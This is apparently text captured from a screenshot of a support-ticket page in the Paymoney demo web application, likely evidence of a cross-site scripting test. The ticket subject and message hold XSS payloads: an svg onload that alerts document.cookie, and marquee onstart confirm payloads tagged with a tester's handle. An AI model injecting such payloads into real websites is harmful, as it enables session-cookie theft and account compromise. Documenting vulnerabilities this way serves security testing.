 https://paymoney.techvill.org/modern/ticket/reply/6
12
Paymoney
En
mang"></p><marquee onstart=confirm(1)>@SAITAMANG XSS"><marquee onstart=confirm(2)>@SAITAMANG
THEME MODE
LIGHT
MENUS
Dashboard
Transactions
Wallets
Deposit Fund
Send Money
Request Money
Exchange Currency
Ticket ID
TIC-AUAXRG
Subject
xss
Date
26-07-2022 10:25 PM
Priority
Low
Status
Open
Ticket Created Successfully!
×
Message *
xss"><svg/onload=alert(document.cookie)>
Choose a file
Submit
mang"></p><marquee onstart=confirm(1)>@SAITAMANG XSS"><marquee onstart=confirm(2)>@SAITAMANG
26-07-2022 10:25 PM
no xss here
Copyright © 2022 Pay Money | All Rights Reserved